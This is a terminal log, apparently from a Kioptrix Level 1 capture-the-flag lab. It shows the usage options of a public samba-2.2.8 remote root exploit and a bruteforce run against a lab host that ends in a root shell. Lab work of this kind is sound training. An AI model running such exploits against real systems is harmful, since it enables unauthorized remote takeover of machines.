 ┌──(root💀kali)-[~/vulhub-kioptix-level]
└─# ./samba
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
Usage: ./samba [-bBcCdfprsStv] [host]
-b <platform>   bruteforce (0 = Linux, 1 = FreeBSD/NetBSD, 2 = OpenBSD 3.1 and prior, 3 = OpenBSD 3.2)
-B <step>       bruteforce steps (default = 300)
-c <ip address> connectback ip address
-C <max childs> max childs for scan/bruteforce mode (default = 40)
-d <delay>      bruteforce/scanmode delay in micro seconds (default = 100000)
-f              force
-p <port>       port to attack (default = 139)
-r <ret>        return address
-s              scan mode (random)
-S <network>    scan mode
-t <type>       presets (0 for a list)
-v              verbose mode
┌──(root💀kali)-[~/vulhub-kioptix-level]
└─# ./samba -b 0 192.168.110.12 1 ×
samba-2.2.8 < remote root exploit by eSDee (www.netric.org|be)
--------------------------------------------------------------
+ Bruteforce mode. (Linux)
+ Host is running samba.
+ Worked!
--------------------------------------------------------------
*** JE MOET JE MUIL HOUWE
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
whoami
root
pwd
/tmp